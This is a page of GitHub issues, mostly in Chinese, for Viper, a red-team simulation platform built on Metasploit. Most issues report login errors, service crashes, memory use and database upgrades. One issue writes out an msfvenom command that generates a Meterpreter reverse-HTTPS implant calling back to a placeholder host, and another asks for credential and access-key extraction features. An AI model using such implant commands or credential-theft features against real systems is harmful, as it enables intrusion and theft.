Viper
 Viper copied to clipboard
Viper copied to clipboard
Attack Surface Management & Red Team Simulation Platform 互联网攻击面管理&红队模拟平台
[BUG]

**描述Bug** Request error 502: https://ip:60000/api/v1/core/currentuser/ Gateway error. **如何复现** 请说明如何复现Bug: 1. 安装Viper 2. 打开浏览器 3. 进入vpsip:60000 没有出现登录界面,直接进入了控制台,并且报错。 **截图** 请提供Bug出现时的截图.  @Funnywolf
[Viper-cloudflare-argo-https上线](https://mi3aka.eu.org/2022/07/19/Viper%E5%88%9D%E4%BD%93%E9%AA%8C/#https%E4%B8%8A%E7%BA%BF) 在参考[Tokisaki-Galaxy师傅](https://github.com/Tokisaki-Galaxy)的[issue #66](https://github.com/FunnyWolf/Viper/issues/66)和[issue #72](https://github.com/FunnyWolf/Viper/issues/72)后利用argo成功上线https 但存在两个问题 1. 使用Tokisaki-Galaxy师傅的http方法上线时,似乎存在问题,因此我进行了修改 2. 使用https方法进行上线时,`windows/x64/meterpreter/reverse_https`可以正常使用,但是使用`linux/x64/meterpreter_reverse_https`进行上线时会由于TLS版本的问题无法正常上线,推测是msf的问题 ELF在链接时的抓包   直接curl  限制curl的tls版本  >解决方法:暂无 我使用`msfvenom -p linux/x64/meterpreter_reverse_https lhost=test1.example.com lport=443 -f elf -o https.elf`手动生成一个elf再次进行测试 发现其同样使用`TLSv1`进行链接,推测问题出现在`msf`身上,可能的关联msf-issue如下 [metasploit-framework reverse_https does...
渗透服务 异常

渗透服务 异常  重启Viper没用。重启服务器在重开就好了。然后睡一觉又渗透服务 异常了。 监听什么的都用不了。 Viper版本v1.5.22 服务器CentOS Stream 8 x86_64 viperpython.log日志: `msf连接失败,检查 http://127.0.0.1:60005/api/v1/json-rpc 是否可用 json_rpc服务无法连接,请确认! msf连接失败,检查 http://127.0.0.1:60005/api/v1/json-rpc 是否可用 json_rpc服务无法连接,请确认! msf连接失败,检查 http://127.0.0.1:60005/api/v1/json-rpc 是否可用 json_rpc服务无法连接,请确认! msf连接失败,检查 http://127.0.0.1:60005/api/v1/json-rpc 是否可用 json_rpc服务无法连接,请确认! msf连接失败,检查 http://127.0.0.1:60005/api/v1/json-rpc...
内存占用过高

运行久了之后,不管有没有权限 内存都会占用满
**描述Bug** 请简短描述遇到的Bug. **如何复现** 请说明如何复现Bug: 1. 安装Viper 2. 打开浏览器 3. 输入密码 4. Bug出现了 **截图** 请提供Bug出现时的截图. @Funnywolf
希望多增加一些对Linux系统 提权,提取密码,提取ak sk等功能
**描述Bug** 通过编译前端代码,覆盖后,监听载荷那里报错。 这个就不用复现了吧。作者应该早就发现了问题了。只不过找不到原因吧。麻烦改下bug. @Funnywolf
**描述Bug** 打开VIPER一直加载 渗透服务正常 LOG显示Not Found: /ws/v1/websocket/heartbeat/ [日志文件](https://github.com/FunnyWolf/Viper/files/8646688/logs-1651999799.zip) **如何复现** 请说明如何复现Bug: 1. 安装Viper 2. 打开浏览器 3. 输入密码 4. Bug出现了 **截图**  @Funnywolf
遇到错误: 脚本输出解析失败 Traceback (most recent call last): File "/var/tmp/1644318308.py", line 140, in ipstr = ipstr.encode("utf-8") AttributeError: 'NoneType' object has no attribute 'encode' Incorrect padding
发现有时候更新的话 , 数据库结构可能不兼容 , 看文档里面是说要删掉数据库文件重新生成才行 , 我想数据库这部分是否可以搞一个版本化管理的 , 每次升级不兼容的版本能够进行增量更新 , 而不是得手工删掉重来 好像python这边有个SQLAlchemy Alembic等工具可用于数据库迁移 , 不知道有没有比较好的方式处理 